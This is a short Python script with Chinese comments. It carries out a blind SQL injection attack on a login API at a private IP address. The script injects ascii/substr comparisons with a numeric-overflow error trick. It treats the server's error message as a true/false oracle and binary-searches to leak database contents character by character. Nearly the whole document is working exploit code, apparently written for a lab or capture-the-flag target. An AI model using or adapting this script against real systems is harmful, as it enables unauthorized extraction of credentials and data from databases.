 import requests
# 盲注基本参数
payload_template = '2" + (ascii(substr(({}),{},1))<{})*1e200*1e200*1e200#'
login_url = "http://192.168.2.2/api/account/login.php"
# 利用 requests 包模拟提交请求
def login(username, password):
    return requests.post(login_url, {
        "username": username,
        "password": password
    })
# 判断是否猜测正确
def test(payload):
    res = login(payload, "22").json()
    return res["msg"] == 'Cannot read data!'
# 利用二分查找加快判断过程
def leak_char(query, index):
    left, right = 0, 255
    while left < right - 1:
        mid = (left + right) // 2
        payload = payload_template.format(query, index, mid)
        if test(payload):
            right = mid
        else:
            left = mid
    return left
payload_template.format(1, 2, 3)